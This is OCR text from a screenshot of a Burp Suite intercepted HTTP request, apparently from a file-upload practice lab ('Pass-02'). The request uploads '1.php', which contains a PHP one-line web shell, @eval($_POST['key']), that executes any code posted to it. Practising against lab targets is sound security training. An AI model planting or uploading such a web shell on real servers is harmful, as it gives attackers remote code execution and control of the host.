 Intercept HTTP history WebSockets history Proxy settings
Request to http://117.72.8.68:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /Pass-02/index.php HTTP/1.1
2 Host: 117.72.8.68
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------65231803629588951881631032582
8 Content-Length: 385
9 Origin: http://117.72.8.68
0 Connection: close
1 Referer: http://117.72.8.68/Pass-02/index.php
2 Upgrade-Insecure-Requests: 1
3
4 -----------------------------65231803629588951881631032582
5 Content-Disposition: form-data; name="upload_file"; filename="1.php"
6 Content-Type: application/octet-stream
7
8 <?php
9 @eval($_POST['key']);
0
1
2 -----------------------------65231803629588951881631032582
3 Content-Disposition: form-data; name="submit"
4
5 □□
6 -----------------------------65231803629588951881631032582--